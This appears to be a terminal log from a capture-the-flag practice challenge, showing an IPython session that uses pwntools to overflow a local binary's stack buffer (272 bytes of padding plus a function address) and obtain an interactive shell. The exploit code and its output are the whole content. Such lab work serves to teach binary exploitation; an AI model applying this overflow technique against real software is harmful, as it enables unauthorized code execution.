 juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_13$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: def exploit():
   ...:     proc= process("./chall_13")
   ...:     elf= ELF("./chall_13")
   ...:     p=b'a'*272+ p32(elf.sym.systemFunc)
   ...:     proc.sendline(p)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[x] Starting local process './chall_13'
[+] Starting local process './chall_13': pid 5426
[*] '/home/juneeth/pwns-main/chall_13/chall_13'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
System of a doWn
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_13
^C[*] Interrupted
[*] Stopped process './chall_13' (pid 5426)